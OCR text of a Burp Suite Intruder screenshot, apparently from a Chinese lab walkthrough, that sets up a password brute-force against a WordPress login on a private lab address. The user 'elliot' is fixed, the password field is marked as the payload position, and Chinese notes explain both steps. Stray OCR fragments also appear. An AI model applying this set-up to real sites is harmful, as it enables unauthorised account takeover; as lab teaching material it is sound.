 Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /wp-login.php HTTP/1.1
2 Host: 192.168.1.184
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.184/wp-login.php
8 Cookie: wordpress_test_cookie=WP+Cookie+check
9 DNT: 1
修改成我们爆破出来的用户名
10 Connection: close
11 Upgrade-Insecure-Requests: 1
定义我们要爆破的密码变量
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length:
14
15 log=elliot&pwd=§admin§&rememberme=forever&wp-submit=Log+In&redirect_to=http%3A%2F%2F192.168.1.184%2Fwp-admin%2F&testcookie=1
Add §
Clear §
Auto §
Refresh
Safe bleaching powder
? < + > Type a search term 0 matches Clear